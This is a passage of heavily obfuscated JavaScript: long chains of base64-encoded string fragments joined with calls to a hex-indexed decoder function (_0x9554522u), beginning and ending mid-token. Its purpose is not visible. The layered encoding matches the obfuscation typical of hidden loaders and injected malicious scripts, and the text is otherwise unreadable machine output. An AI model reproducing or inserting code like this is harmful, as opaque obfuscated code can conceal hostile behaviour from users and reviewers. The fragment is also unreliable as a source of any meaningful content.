gzY2YsJ3J'+'1TE8nKStHKDB4MmE5LCdoSmRrJykrRygw'+'eDZhZCwnMEBnMScpK0coMHg0NzQsJ1RVc'+'XAnKStHKDB4NWIzLCdMNkJHJykrRygweD'+'VmMCwnaUdjUicpK0coMHg1NGMsJyU4JGY'+_0x9554522u(0x2a4)+'YywnTyFZKScpK0coMHg2NWMsJ1RVcXAnK'+'StHKDB4YWUsJ3JkUEMnKStHKDB4Njk4LC'+'dPIVkpJykrRygweDI4ZSwnMEBnMScpK0c'+_0x9554522u(0x22d)+_0x9554522u(0x207)+'HgzNTYsJyU4JGYnKStHKDB4NjkyLCdkJS'+'FMJykrRygweDZlNiwndU1jeicpK0coMHg'+'yMWEsJyooJDAnKStHKDB4NzFkLCdEVVop'+'JykrRygweDJkNiwnWkslJScpK0coMHg1N'+'DYsJ2hKZGsnKStHKDB4NTdlLCcwQGcxJy'+_0x9554522u(0x252)+'sJ21dbE0nKStHKDB4NWVlLCdocDNAJykr'+'RygweDNlZCwnbygpZycpK0coMHg2NTgsJ'+'2hKZGsnKStHKDB4NzFhLCdRM2NXJykrRy'+'gweDQ1YywncmRQQycpK0coMHgzNTIsJ3V'+'NY3onKStHKDB4NDE1LCc2KipRJykrRygw'+'eDYyMCwnUVhsaicpK0coMHgxYzgsJ2VDZ'+'jUnKStHKDB4NzA4LCdEVVopJykrRygweD'+_0x9554522u(0x281))+(_0x9554522u(0x1bb)+_0x9554522u(0x26a)+'krRygweDc0NywnJWJFbycpK0coMHg3MjQ'+'sJ1QqU2UnKStHKDB4NmYwLCdaSyUlJykr'+_0x9554522u(0x17a)+'2RsUUQnKStHKDB4NTI4LCdmNVsmJykrRy'+'gweDU0YiwnMEBnMScpK0coMHgzOGQsJ11'+'qSGsnKStHKDB4NWU1LCdUVXFwJykrRygw'+_0x9554522u(0x19c)+'2YnKStHKDB4MWYxLCcxWiFKJykrRygweD'+'YwMCwnZjVbJicpK0coMHgzZWUsJ0trc3k'+'nKStHKDB4MmY3LCcoUjJqJykrRygweGU0'+'LCdIaWNLJykrRygweDY3NSwnIUVHVicpK'+'0coMHgxMjksJ0o2U0YnKStHKDB4MTdmLC'+'dhaFQ2JykrRygweDM3YSwncFcpcycpK0c'+'oMHg0NTYsJ2QlIUwnKStHKDB4MTJmLCdm'+'NVsmJykrRygweDJlZiwnM1tneicpK0coM'+'Hg0MGMsJ0trc3knKStHKDB4M2Q3LCdScz'+'FzJykrRygweDY3OCwncFcpcycpK0coMHg'+'2ZTIsJ28oKWcnKStHKDB4NzM3LCddakhr'+'JykrRygweDNmMSwnYWhUNicpK0coMHg0Z'+_0x9554522u(0x24e)+'krRygweDU4ZCwnIUVHVicpK0coMHgxMzQ'+_0x9554522u(0x292)+'RygweDVhZCwnaEpkaycpK0coMHgzZWYsJ'+'3J1TE8nKStHKDB4NGNkLCdUKlNlJykrRy'+_0x9554522u(0x1a3)+'VcXAnKStHKDB4MTM1LCdMNkJHJykrRygw'+'eGNlLCdmNVsmJykrRygweDEyZSwndU1je'+'icpK0coMHg0MGQsJyhSMmonKStHKDB4Mz'+_0x9554522u(0x2d0))+('JykrRygweDU5YiwnWV5UVycpK0coMHgxN'+'2IsJ2VDZjUnKStHKDB4NjgyLCdRWGxqJy'+'krRygweDNmNSwnZFJQVicpK0coMHg0YzQ'+_0x9554522u(0x1b5)+'KDB4MzIwLCchRUdWJykrRygweDVjNywnM'+'EBnMScpK0coMHgzMTcsJ1QqU2UnKStHKD'+'B4NjFjLCclYkVvJykrRygweDY2NywnKig'+'kMCcpK0coMHgyYjYsJ08hWSknKStHKDB4'+_0x9554522u(0x325)+'ykrRygweDRkOSwnIUVHVicpK0coMHg0Zm'+'IsJ3J1TE8nKStHKDB4MTkwLCdydUxPJyk'+'rRygweDJmNSwnVFVxcCcpK0coMHg3NWMs'+_0x9554522u(0x2bf)+_0x9554522u(0x27f)+'wnSGljSycpK0coMHg1ZTksJ3BXKXMnKSt'+'HKDB4MmQ1LCdlQ2Y1JykrRygweDU4Niwn'+'S3QjVicpK0coMHgyMWIsJ213eWknKStHK'+'DB4NmM1LCcqKCQwJykrRygweDQ1NSwnZj'+_0x9554522u(0x366)+'xMDgsJ1leVFcnKStHKDB4MTYzLCdZXlRX'+_0x9554522u(0x1d7)+'TUsJ08hWSknKStHKDB4MmNmLCdydUxPJy'+_0x9554522u(0x2ec)+'sJ1pLJSUnKStHKDB4NDgyLCdtd3lpJykr'+'RygweGJiLCdkYVtmJykrRygweDcxOSwnY'+'WhUNicpK0coMHg1OTUsJ1hvazQnKStHKD'+'B4NjNjLCdvKClnJykrRygweDc1OSwnXWp'+'IaycpK0coMHgxODIsJ0hpY0snKStHKDB4'+_0x9554522u(0x26e)+'CcpK0coMHg1NDAsJ0w2QkcnKStHKDB4MW'+'FmLCdkUlBW')+('JykrRygweDE4ZSwnJHAoQycpK0coMHgyM'+_0x9554522u(0x2b5)+_0x9554522u(0x238)+'nNioqUScpK0coMHgyODQsJ2RhW2YnKStH'+_0x9554522u(0x250)+'FJQVicpK0coMHg0MmYsJyFFR1YnKStHKD'+'B4MjQyLCdLa3N5JykrRygweDY5YSwnZjV'+'bJicpK0coMHg1ZjksJ1RVcXAnKStHKDB4'+'MTYwLCdvKClnJykrRygweDQwMSwnJTgkZ'+'icpK0coMHgyZmMsJ2RSUFYnKStHKDB4Mj'+'k3LCcxWiFKJykrRygweGIyLCczW2d6Jyk'+_0x9554522u(0x1b6)+'JyFFR1YnKStHKDB4NTlhLCdLa3N5JykrR'+'ygweDNhYSwnUnMxcycpK0coMHgzMzAsJ3'+'NEeFYnKStHKDB4NzQxLCdYb2s0JykrRyg'+'weDE4YywnbygpZycpK0coMHgxMGMsJ28o'+'KWcnKStHKDB4NjhiLCdkYVtmJykrRygwe'+'DM2YywnbTJaUicpK0coMHg3M2UsJ3BXKX'+'MnKStHKDB4M2IyLCdwVylzJykrRygweDV'+'lYywnNioqUScpK0coMHgzZWMsJ1pLJSUn'+'KStHKDB4MTNhLCdoSmRrJykrRygweDEzM'+'iwnMEBnMScpK0coMHg1NGYsJ2VDZjUnKS'+'tHKDB4M2MyLCdoSmRrJykrRygweDQ3OSw'+'nTyFZKScpK0coMHgxM2IsJ2lHY1InKStH'+_0x9554522u(0x255)+'0FmdScpK0coMHgyM2IsJ0o2U0YnKStHKD'+'B4MzI0LCdIaWNLJykrRygweDI3YSwnUTN'+_0x9554522u(0x34a)+'ZmUsJ20yWlInKStHKDB4NWRmLCdtMlpSJ'+_0x9554522u(0x2fd)+'UsJ0o2U0Yn')+('KStHKDB4YzAsJzYqKlEnKStHKDB4MWI0L'+'CdwVylzJykrRygweDFmNCwnXVM0SScpK0'+'coMHg0ZDYsJ1RVcXAnKStHKDB4MzFiLCd'+'aSyUlJykrRygweDY5NCwnXVM0SScpK0co'+'MHg1ZDUsJ0t0I1YnKStHKDB4M2QxLCdIa'+_0x9554522u(0x290)+'ZhMywnYWhUNicpK0coMHg0ZDQsJzFaIUo'+_0x9554522u(0x1b9)+'LCdPIVkpJykrRygweDY3MiwnZFJQVicpK'+'0coMHgxNzAsJyViRW8nKStHKDB4NTNjLC'+'dtd3lpJykrRygweDRhMiwnVCpTZScpK0c'+'oMHgyZWQsJ3JkUEMnKStHKDB4NmQ0LCcl'+_0x9554522u(0x339)+'HgxNWMsJ2lHY1InKStHKDB4MWVjLCcwQG'+_0x9554522u(0x28f)+_0x9554522u(0x2a3)+'JykrRygweDNkNiwnXWpIaycpK0coMHgyN'+_0x9554522u(0x2cc)+_0x9554522u(0x395)+'sJ2VDZjUnKStHKDB4NTY0LCdPIVkpJykr'+'RygweDUzOCwnJWJFbycpK0coMHgzYmMsJ'+'0trc3knKStHKDB4MWFkLCdpR2NSJykrRy'+'gweDJjYywnaUdjUicpK0coMHgzYTMsJ1l'+'eVFcnKStHKDB4NDI1LCdtMlpSJykrRygw'+'eDVlNywnXWpIaycpK0coMHhjNSwnS2tze'+'ScpK0coMHg2MTMsJ1hvazQnKStHKDB4Mj'+'JiLCdYb2s0JykrRygweDRjYywnUVhsaic'+_0x9554522u(0x262)+'LCdkYVtmJykrRygweDllLCdtMlpSJykrR'+_0x9554522u(0x322)+'ViRW8nKStH')+(_0x9554522u(0x211)+'mRQQycpK0coMHgyZjAsJ0hpY0snKStHKD'+'B4NDFiLCdkJSFMJykrRygweGY3LCdlQ2Y'+'1JykrRygweDU4MywnSjZTRicpK0coMHg0'+'OWEsJ3J1TE8nKStHKDB4MzIzLCcoUjJqJ'+'ykrRygweDExZiwnQDdASicpK0coMHgzNG'+_0x9554522u(0x36a)+'rRygweDU2ZCwnaUdjUicpK0coMHgyOWQs'+'J2RhW2YnKStHKDB4M2RmLCdmNVsmJykrR'+_0x9554522u(0x32f)+'0yWlInKStHKDB4NDVlLCcoUjJqJykrRyg'+'weDU1NSwnJTgkZicpK0coMHg1NmYsJ3J1'+'TE8nKStHKDB4NjJiLCdwVylzJykrRygwe'+'DMwZSwnXWpIaycpK0coMHg2YzcsJyFFR1'+'YnKStHKDB4MzQ1LCdIaWNLJykrRygweDV'+'jMSwnUVhsaicpK0coMHg0OTUsJ11qSGsn'+'KStHKDB4Mzk3LCdocDNAJykrRygweDNiZ'+'CwnWG9rNCcpK0coMHgyYWYsJ1hvazQnKS'+'tHKDB4NzEzLCdpR2NSJykrRygweGM5LCc'+_0x9554522u(0x278)+'MHg0NTcsJ1hvazQnKStHKDB4MjgwLCdda'+'khrJykrRygweDJkNCwnJTgkZicpK0coMH'+'gyMWMsJ2QlIUwnKStHKDB4MWMzLCdUKlN'+_0x9554522u(0x35b)+'MDQsJ1dBZnUnKStHKDB4NzRhLCcoUjJqJ'+'ykrRygweDk5LCdkbFFEJykrRygweDU0Mi'+'wnMEBnMScpK0coMHg2ZTUsJ0t0I1YnKSt'+_0x9554522u(0x271)+'YWhUNicpK0coMHg2ZmEsJyUyS0gnKStHK'+'DB4MzQ5LCdmNVsmJykrRygweDQ5YiwnaU'+'djUicpK0co')+(_0x9554522u(0x215)+_0x9554522u(0x1d9)+'RmMCwnMVohSicpK0coMHg3NjAsJ3JkUEM'+_0x9554522u(0x272)+'bmN0aW9uKHEscil7cmV0dXJuIHErcjt9L'+'GVbRygweDQ4MSwnUTNjVycpXT1mdW5jdG'+'lvbihxLHIpe3JldHVybiBxK3I7fSxlW0c'+_0x9554522u(0x2b9)+'cSxyKXtyZXR1cm4gcStyO30sZVtHKDB4M'+'WIzLCdyZFBDJyldPUcoMHg2MjYsJ3BXKX'+'MnKSsncy8nLGVbRygweDYyZCwnaEpkayc'+_0x9554522u(0x1ff)+'NCwnS2tzeScpK0coMHg0YTYsJyViRW8nK'+'StHKDB4NWUwLCchRUdWJykrRygweDFkZi'+'wnZUNmNScpK0coMHhlYywnbXd5aScpK0c'+'oMHg3NDUsJ1leVFcnKStHKDB4NGJiLCdz'+'RHhWJykrRygweDYwMSwnWV5UVycpK0coM'+'Hg0MzgsJ21dbE0nKStHKDB4NDUzLCdvKC'+_0x9554522u(0x1a6)+_0x9554522u(0x386)+'JykrRygweDI0NSwnQDdASicpK0coMHgxM'+'GUsJyooJDAnKStHKDB4MjNjLCdkYVtmJy'+_0x9554522u(0x1ba)+'sJ2Y1WyYnKStHKDB4MjY2LCdPIVkpJykr'+'RygweDVjOSwnXVM0SScpK0coMHgzMTksJ'+'11qSGsnKStHKDB4MjBiLCcoUjJqJykrRy'+_0x9554522u(0x35d)+'KZGsnKStHKDB4NjIxLCd1TWN6JykrRygw'+_0x9554522u(0x316)+_0x9554522u(0x1f6)+_0x9554522u(0x2db))+('JykrRygweDVhMiwnZCUhTCcpK0coMHgyN'+'mQsJ21dbE0nKStHKDB4M2I0LCdYb2s0Jy'+'krRygweDRkYSwnJTJLSCcpK0coMHgyYTg'+'sJ3NEeFYnKStHKDB4MWJiLCdUKlNlJykr'+_0x9554522u(0x21a)+'EpkaycpK0coMHg2OWUsJ20yWlInKStHKD'+'B4MmE0LCdtXWxNJykrRygweDYwOSwnUTN'+'jVycpK0coMHg2MzUsJ1EzY1cnKStHKDB4'+_0x9554522u(0x276)+_0x9554522u(0x1b0)+'I1LCdLdCNWJykrRygweDRhZSwnQDdASic'+_0x9554522u(0x371)+'LCddakhrJykrRygweDQ5NywnVCpTZScpK'+_0x9554522u(0x2be)+_0x9554522u(0x1e0)+'weGY0LCcqKCQwJykrRygweDU0NSwnZGxR'+'RCcpK0coMHg3NTEsJ0trc3knKStHKDB4M'+_0x9554522u(0x27a)+'cpK0coMHg1ZDgsJzBAZzEnKStHKDB4NGM'+'xLCddakhrJykrRygweDMxMCwnV0FmdScp'+'K0coMHgyMTQsJyRwKEMnKStHKDB4NjM0L'+'CdkJSFMJykrRygweDYzZiwnXVM0SScpK0'+'coMHg2MjMsJ1dBZnUnKStHKDB4NWRkLCc'+'oUjJqJykrRygweGE2LCcqKCQwJykrRygw'+'eDI0MSwnaEpkaycpK0coMHg2YmMsJ2FoV'+'DYnKStHKDB4MzNlLCckcChDJykrRygweD'+'ZkNiwnUTNjVycpK0coMHgyNGUsJ0trc3k'+_0x9554522u(0x332)+_0x9554522u(0x2ee)+_0x9554522u(0x1ed)+'czW2d6Jykr')+('RygweDIwNSwnZUNmNScpK0coMHg2NjUsJ'+'yRwKEMnKStHKDB4NWI5LCczW2d6JykrRy'+'gweDMzNSwnS2tzeScpK0coMHgxNDMsJ1R'+'VcXAnKStHKDB4MTc2LCc2KipRJykrRygw'+'eDFjZCwnbV1sTScpK0coMHgyNGYsJ3NEe'+'FYnKStHKDB4NGFmLCc2KipRJykrRygweD'+'UyNywnS2tzeScpK0coMHhiOCwnRFVaKSc'+'pK0coMHg1MGQsJ2QlIUwnKStHKDB4NGFj'+'LCdpR2NSJykrRygweDE3NSwnc0R4VicpK'+'0coMHgxZGIsJ1pLJSUnKStHKDB4NzQyLC'+'d1TWN6JykrRygweDY5OSwnZFJQVicpK0c'+'oMHg2YTAsJyU4JGYnKStHKDB4MTI2LCdL'+'a3N5JykrRygweDJhZSwnXWpIaycpK0coM'+_0x9554522u(0x31d)+'JHJykrRygweDI2OSwnIUVHVicpK0coMHg'+_0x9554522u(0x340)+_0x9554522u(0x29f)+'DAsJ3BXKXMnKStHKDB4NjczLCdUKlNlJy'+'krRygweDQ0MywnJWJFbycpK0coMHhlMiw'+_0x9554522u(0x2bd)+'KDB4MTkzLCdoSmRrJykrRygweGU2LCdRM'+'2NXJykrRygweDZlOCwnJTJLSCcpK0coMH'+'g2ZjcsJ213eWknKStHKDB4NjY4LCclOCR'+'mJykrRygweGQ5LCdYb2s0JykrRygweDIw'+_0x9554522u(0x31e)+'StHKDB4NmUzLCclOCRmJykrRygweDMzYi'+'wnWG9rNCcpK0coMHgzYWIsJ20yWlInKSt'+'HKDB4MjYxLCdoSmRrJykrRygweDZhMiwn'+_0x9554522u(0x1f9)+_0x9554522u(0x2a0)+'d5aScpK0co')+(_0x9554522u(0x1f7)+'zFzJykrRygweDVjZiwnRFVaKScpK0coMH'+'gyYTUsJyUyS0gnKStHKDB4NDI4LCddUzR'+_0x9554522u(0x37d)+_0x9554522u(0x335)+'ykrRygweDYxOCwnNioqUScpK0coMHgyMm'+'QsJ0hpY0snKStHKDB4NGVkLCclOCRmJyk'+'rRygweDUzMCwnKigkMCcpK0coMHg0MDks'+'J2RhW2YnKStHKDB4MjZiLCdtd3lpJykrR'+'ygweDlmLCdIaWNLJykrRygweDRkZiwnWk'+'slJScpK0coMHgyNGEsJ2QlIUwnKStHKDB'+_0x9554522u(0x280)+'SicpK0coMHgyNDYsJ08hWSknKStHKDB4M'+'jI4LCckcChDJykrRygweDE1YiwnWkslJS'+'cpK0coMHg1MmMsJ1RVcXAnKStHKDB4NzA'+'xLCcwQGcxJykrRygweDZmNiwnJTgkZicp'+'K0coMHg2MTYsJyUyS0gnKStHKDB4MTY4L'+'CdzRHhWJykrRygweDE4NCwnS2tzeScpK0'+'coMHg3MWYsJ2RhW2YnKStHKDB4MmI5LCd'+'SczFzJykrRygweDRhNCwnRlRodCcpK0co'+'MHg0MzAsJyUyS0gnKStHKDB4NjlmLCdpR'+'2NSJykrRygweDUyYSwnQDdASicpK0coMH'+_0x9554522u(0x360)+_0x9554522u(0x1ce)+'OTcsJyViRW8nKStHKDB4NDVhLCdLdCNWJ'+'ykrRygweDNmZSwnZUNmNScpK0coMHg1Ym'+'YsJ1EzY1cnKStHKDB4NDQ1LCdtXWxNJyk'+'rRygweDFlYSwnaEpkaycpK0coMHgyZTEs'+'J3VNY3onKStHKDB4NDM0LCczW2d6JykrR'+_0x9554522u(0x1fb)+_0x9554522u(0x380))+('KDB4NTBlLCdZXlRXJykrRygweDYzYSwnW'+'kslJScpK0coMHg3MTQsJ11TNEknKStHKD'+'B4NzQ4LCdoSmRrJykrRygweDM3OCwnUTN'+'jVycpK0coMHg1OGMsJ11qSGsnKStHKDB4'+'NTA2LCdXQWZ1JykrRygweDE0NiwnaUdjU'+'icpK0coMHgxNDgsJ0A3QEonKStHKDB4NW'+_0x9554522u(0x369)+'pK0coMHgzMjIsJ1FYbGonKStHKDB4MjI2'+'LCdIaWNLJykrRygweDI3NCwnWG9rNCcpK'+_0x9554522u(0x1ea)+'chRUdWJykrRygweDRiMCwnMEBnMScpK0c'+'oMHg0ZTYsJ28oKWcnKStHKDB4MWFiLCdL'+_0x9554522u(0x1cc)+_0x9554522u(0x1a1)+'kpJykrRygweDIwMCwncnVMTycpK0coMHg'+_0x9554522u(0x29d)+'JykrRygweDIzMywnaUdjUicpK0coMHgxZ'+'DIsJ1QqU2UnKStHKDB4NjJhLCd1TWN6Jy'+'krRygweDZjNiwnbV1sTScpKyhHKDB4Mjd'+'lLCdRM2NXJykrRygweDVlMiwnUTNjVycp'+'K0coMHgyMDIsJzFaIUonKStHKDB4MjJjL'+'CclOCRmJykrRygweDMxZCwnNioqUScpK0'+'coMHg3NGUsJ2lHY1InKStHKDB4NWI4LCd'+'tMlpSJykrRygweDNjMCwnWkslJScpK0co'+_0x9554522u(0x336)+_0x9554522u(0x1cb)+'gyODYsJyhSMmonKStHKDB4MTJhLCdwVyl'+'zJykrRygweDYyMiwnVFVxcCcpK0coMHgx'+'ZDgsJ2FoVDYnKStHKDB4NzEyLCdRWGxqJ'+_0x9554522u(0x3b3)+_0x9554522u(0x1fc))+('KStHKDB4NGYyLCdZXlRXJykrRygweDYxY'+'SwnZGFbZicpK0coMHg0ZWMsJ2QlIUwnKS'+'tHKDB4NjBjLCdtd3lpJykrRygweDFlNSw'+'nS3QjVicpK0coMHgxNmQsJ0t0I1YnKStH'+'KDB4YjUsJ2hKZGsnKStHKDB4MjFmLCdAN'+'0BKJykrRygweDM4MywnVCpTZScpK0coMH'+'gxNDEsJ20yWlInKStHKDB4NGY4LCdydUx'+'PJykrRygweDZjMSwnKigkMCcpK0coMHg0'+'MmUsJzFaIUonKStHKDB4NDBlLCd1TWN6J'+'ykrRygweDNlYiwnbTJaUicpK0coMHgxYT'+_0x9554522u(0x3a5)+'rRygweDNmOSwnVCpTZScpK0coMHgzNjYs'+_0x9554522u(0x343)+'ygweDMyOCwnM1tneicpK0coMHg2MGQsJ3'+'NEeFYnKStHKDB4NmJkLCdtMlpSJykrRyg'+'weDFlMSwnRlRodCcpK0coMHg0NWIsJ20y'+'WlInKStHKDB4NWNlLCcwQGcxJykrRygwe'+_0x9554522u(0x1dd)+'snKStHKDB4NWVmLCcqKCQwJykrRygweDU'+'3ZCwnaHAzQCcpK0coMHgyNDAsJyUyS0gn'+'KStHKDB4NTNkLCddakhrJykrRygweDNjZ'+_0x9554522u(0x269)+'tHKDB4NDZhLCdydUxPJykrRygweDE4Myw'+'nJTgkZicpK0coMHg2ZDUsJyhSMmonKStH'+'KDB4MjcyLCcqKCQwJykrRygweDUxYSwnT'+_0x9554522u(0x1f0)+'B4NzQwLCdtd3lpJykrRygweDIwOCwnZCU'+'hTCcpK0coMHhhMiwnJTJLSCcpK0coMHg2'+'ZmYsJ1QqU2UnKStHKDB4MmFkLCdvKClnJ'+_0x9554522u(0x295)+'IsJ2RsUUQn')+(_0x9554522u(0x36e)+'SwnbV1sTScpK0coMHgzZDgsJzYqKlEnKS'+'tHKDB4MmRkLCdaSyUlJykrRygweDJhNyw'+_0x9554522u(0x1c8)+'KDB4NjcwLCcqKCQwJykrRygweDJiZiwnM'+'EBnMScpK0coMHg2MDcsJ0A3QEonKStHKD'+'B4MzQ2LCdSczFzJykrRygweDI2ZSwnRlR'+'odCcpK0coMHg5YiwnM1tneicpK0coMHg2'+'Y2MsJ1QqU2UnKStHKDB4NzJkLCcxWiFKJ'+'ykrRygweDM4ZSwnRlRodCcpK0coMHgxZT'+_0x9554522u(0x1e2)+'rRygweDUxNSwnaUdjUicpK0coMHgyNWYs'+'J2QlIUwnKStHKDB4MzM2LCdwVylzJykrR'+'ygweDU0NCwnV0FmdScpK0coMHgxNTcsJy'+_0x9554522u(0x245)+'weDc1OCwnJHAoQycpK0coMHgxZDUsJ11T'+'NEknKStHKDB4MWQwLCdhaFQ2JykrRygwe'+_0x9554522u(0x382)+'AnKStHKDB4NjhjLCdUKlNlJykrRygweGZ'+'mLCdmNVsmJykrRygweDFmNiwnZCUhTCcp'+'K0coMHgxZGMsJ28oKWcnKStHKDB4MTJkL'+'CddakhrJykrRygweDUzYSwnZGFbZicpK0'+'coMHg2ZjEsJ1dBZnUnKStHKDB4MTA2LCd'+'oSmRrJykrRygweDZjZiwnbTJaUicpK0co'+'MHg1ZjIsJyhSMmonKStHKDB4ZWEsJ2FoV'+'DYnKStHKDB4NjdlLCdUVXFwJykrRygweD'+'UwNSwnTDZCRycpK0coMHgxZDcsJyooJDA'+'nKStHKDB4NmIzLCdpR2NSJykrRygweDUx'+'OSwnc0R4VicpK0coMHg3MzksJ11TNEknK'+'StHKDB4NTJiLCdAN0BKJykrRygweDM4Yi'+'wncmRQQycp')+('K0coMHg0NzAsJ1EzY1cnKStHKDB4MzVhL'+_0x9554522u(0x235)+_0x9554522u(0x32b)+_0x9554522u(0x3a3)+'MHgzZjQsJ1pLJSUnKStHKDB4NGI4LCdKN'+'lNGJykrRygweDFjNiwnZGFbZicpK0coMH'+'gzYTksJ2Y1WyYnKStHKDB4NGVhLCdtXWx'+'NJykrRygweDIzNCwnUVhsaicpK0coMHg3'+_0x9554522u(0x381)+'ykrRygweDRkYiwnbTJaUicpK0coMHgyMm'+'UsJ1FYbGonKStHKDB4Y2IsJ0o2U0YnKSt'+_0x9554522u(0x231)+_0x9554522u(0x2fe)+'DB4MjUxLCdSczFzJykrRygweDFjNCwnUn'+'MxcycpK0coMHgzOGYsJ20yWlInKStHKDB'+_0x9554522u(0x249)+'TycpK0coMHg1YzgsJ2VDZjUnKStHKDB4N'+'TUyLCdkYVtmJykrRygweDM1MSwnZGFbZi'+'cpK0coMHgxMGYsJ2RhW2YnKStHKDB4ZGQ'+'sJ2VDZjUnKStHKDB4NDhiLCdUVXFwJykr'+_0x9554522u(0x2f6)+'2VDZjUnKStHKDB4Mjk4LCdkYVtmJykrRy'+_0x9554522u(0x266)+'EeFYnKStHKDB4MThmLCdPIVkpJykrRygw'+'eDM3NSwnZCUhTCcpK0coMHg2M2QsJ2hwM'+'0AnKStHKDB4M2I3LCdkYVtmJykrRygweD'+'ZhYSwnKigkMCcpK0coMHgzMDAsJ1RVcXA'+'nKStHKDB4NDcxLCdAN0BKJykrRygweDM5'+'NSwnWG9rNCcpK0coMHgyMjQsJ0hpY0snK'+'StHKDB4MTk1LCchRUdWJykrRygweDEwMy'+'wncFcpcycp')+('K0coMHgxNWEsJyFFR1YnKStHKDB4MzQyL'+'CdvKClnJykrRygweDIyZiwncnVMTycpK0'+'coMHhkYywnRFVaKScpK0coMHg2M2UsJ3B'+'XKXMnKStHKDB4NGI3LCdocDNAJykrRygw'+'eDZkYiwnZGFbZicpK0coMHg3NGQsJ3BXK'+'XMnKStHKDB4NjcxLCdoSmRrJykrRygweD'+'I3NiwnUVhsaicpK0coMHgzNzAsJzFaIUo'+_0x9554522u(0x17c)+'MCwncmRQQycpK0coMHgzMWEsJ3J1TE8nK'+_0x9554522u(0x2ce)+_0x9554522u(0x35f)+'HKDB4NmIyLCdzRHhWJykrRygweDNlNSwn'+'VCpTZScpK0coMHg1YTcsJ1pLJSUnKStHK'+'DB4MTRjLCddakhrJykrRygweDJjYiwnVF'+_0x9554522u(0x18d)+'4NGNiLCdXQWZ1JykrRygweDY3YiwncmRQ'+'QycpK0coMHg1ZWIsJzBAZzEnKStHKDB4M'+'mZhLCdEVVopJykrRygweDYwZiwnUTNjVy'+_0x9554522u(0x17e)+'3LCdyZFBDJykrRygweDY0OSwnJHAoQycp'+_0x9554522u(0x23f)+'CdLdCNWJykrRygweDFjMCwnTyFZKScpK0'+'coMHg2OWIsJ1JzMXMnKStHKDB4MTY5LCd'+'zRHhWJykrRygweDI2MiwnS3QjVicpK0co'+'MHgxZjUsJ2lHY1InKStHKDB4M2I4LCdkU'+'lBWJykrRygweDVhOSwnJTJLSCcpK0coMH'+_0x9554522u(0x2cb)+'wM0AnKStHKDB4MzU0LCdKNlNGJykrRygw'+_0x9554522u(0x24f)+'XMnKStHKDB4NmE4LCchRUdWJykrRygweD'+'VkNywnWV5U')+(_0x9554522u(0x330)+_0x9554522u(0x243)+_0x9554522u(0x2ef)+'jLCdRWGxqJykrRygweDYxZiwnJWJFbycp'+'K0coMHg1NmIsJ2VDZjUnKStHKDB4MTU0L'+'CdocDNAJykrRygweDJlNywnUVhsaicpK0'+'coMHg3MDAsJ1hvazQnKStHKDB4NjhmLCc'+_0x9554522u(0x3a6)+'MHgyNWIsJ2Y1WyYnKStHKDB4MmJhLCdkY'+_0x9554522u(0x275)+'hkMCwnSGljSycpK0coMHg0YzAsJ1leVFc'+'nKStHKDB4MmUzLCdRM2NXJykrRygweGQ3'+'LCdvKClnJykrRygweDUwYSwnWG9rNCcpK'+'0coMHg2NWIsJyUyS0gnKStHKDB4NjVhLC'+_0x9554522u(0x298)+'oMHg1YWYsJ0trc3knKStHKDB4MTM2LCdd'+'akhrJykrRygweDJlNSwnQDdASicpK0coM'+_0x9554522u(0x17f)+'RrJykrRygweDRiMSwnWV5UVycpK0coMHg'+_0x9554522u(0x3a9)+'JykrRygweDZlZSwnVCpTZScpK0coMHg0M'+'TMsJ1pLJSUnKStHKDB4NjRjLCdocDNAJy'+'krRygweDEzZCwnXVM0SScpK0coMHgzNTM'+_0x9554522u(0x1b8)+'RygweDFhNSwnaEpkaycpK0coMHgyYjQsJ'+_0x9554522u(0x241)+'gweDVjYywnaEpkaycpK0coMHgzYTgsJ21'+_0x9554522u(0x1ad)+'eDQ5ZiwnNioqUScpK0coMHg3MzUsJyU4J'+'GYnKStHKDB4MWM3LCdmNVsmJykrRygweD'+'RkZSwnRlRo')+('dCcpK0coMHg1ODIsJ1hvazQnKStHKDB4N'+'WNiLCdlQ2Y1JykrRygweDJmZCwnQDdASi'+'cpK0coMHg0YmMsJ2RsUUQnKStHKDB4NmU'+_0x9554522u(0x21d)+'K0coMHgzN2UsJ2QlIUwnKStHKDB4MzU1L'+'CdIaWNLJykrRygweDI3MSwnUTNjVycpK0'+'coMHg1MTcsJ1EzY1cnKStHKDB4MmViLCd'+_0x9554522u(0x197)+_0x9554522u(0x182)+'ClnJykrRygweDJlOCwnWV5UVycpK0coMH'+'gzNzIsJyooJDAnKStHKDB4Mzg4LCdKNlN'+'GJykrRygweDRjOCwnUTNjVycpK0coMHgx'+'ZGQsJ0o2U0YnKStHKDB4M2RjLCclOCRmJ'+'ykrRygweDQ4NiwnRlRodCcpK0coMHg0ZG'+'MsJ08hWSknKStHKDB4NjFkLCc2KipRJyk'+'rRygweDM3OSwnJWJFbycpK0coMHgzODYs'+'J2Y1WyYnKStHKDB4NDZiLCdzRHhWJykrR'+'ygweGVkLCdAN0BKJykrRygweDUxYywnRF'+'VaKScpK0coMHg1MzEsJ0ZUaHQnKStHKDB'+'4MTBkLCdlQ2Y1JykrRygweDMxNiwnTyFZ'+'KScpK0coMHgyYmUsJyUyS0gnKStHKDB4M'+_0x9554522u(0x2a1)+'cpK0coMHhhMywnQDdASicpK0coMHg0YWE'+'sJ2RSUFYnKStHKDB4ZWYsJyRwKEMnKStH'+'KDB4NjE1LCddUzRJJykrRygweDcxOCwnN'+'ioqUScpK0coMHgyNTQsJyU4JGYnKStHKD'+'B4MzZhLCckcChDJykrRygweDQ0NiwnaUd'+'jUicpK0coMHhiZSwnNioqUScpK0coMHgz'+'MWMsJyRwKEMnKStHKDB4MmYxLCdUVXFwJ'+'ykrRygweDUzYiwnS3QjVicpK0coMHgyZj'+'ksJ1JzMXMn')+(_0x9554522u(0x2af)+'SwnbTJaUicpK0coMHgxYmUsJ0o2U0YnKS'+'tHKDB4NDJiLCdydUxPJykrRygweDRlOCw'+'nVCpTZScpK0coMHgyYjcsJ0ZUaHQnKStH'+'KDB4MmM5LCdLdCNWJykrRygweDcxMCwnb'+'V1sTScpK0coMHg0NjUsJ1dBZnUnKStHKD'+_0x9554522u(0x1d6)+'pcycpK0coMHgxYTksJyU4JGYnKStHKDB4'+'NjQyLCdtXWxNJykrRygweDM5MywnXWpIa'+'ycpK0coMHgxNDQsJ3VNY3onKStHKDB4NW'+'FiLCdRM2NXJykrRygweDNlMiwnUnMxcyc'+'pK0coMHg0YzcsJ1QqU2UnKStHKDB4MmIz'+'LCdRWGxqJykrRygweDExNCwnSjZTRicpK'+'0coMHgxM2YsJ1FYbGonKStHKDB4Njg5LC'+_0x9554522u(0x32d)+_0x9554522u(0x216)+'N0BKJykrRygweDczMCwnZCUhTCcpK0coM'+'Hg0YTAsJ2RSUFYnKStHKDB4MjM2LCdXQW